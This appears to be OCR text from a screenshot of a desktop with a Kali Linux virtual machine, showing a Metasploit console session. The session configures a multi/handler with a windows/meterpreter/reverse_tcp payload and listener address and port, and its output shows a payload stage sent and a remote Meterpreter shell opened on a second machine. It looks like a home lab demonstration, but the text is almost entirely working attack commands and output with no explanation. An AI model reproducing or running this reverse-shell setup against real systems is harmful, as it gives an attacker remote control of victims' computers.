 Computer
Recycle Bin
anya gulia
SLEEPING
DOGS
KShip.exe -
Shortcut
lvettube....
Movavi
ideo Edit...
ayload.exe
Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1
Shell No. 1
File Actions Edit View Help
payload ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.0.149
lhost ⇒ 192.168.0.149
msf5 exploit(multi/handler) > set lport 4444
lport ⇒ 4444
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.149 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.149:4444
[*] Sending stage (176195 bytes) to 192.168.0.163
[*] Meterpreter session 1 opened (192.168.0.149:4444 → 192.168.0.163:57410) at 2020-10-22 16:39:47 +0530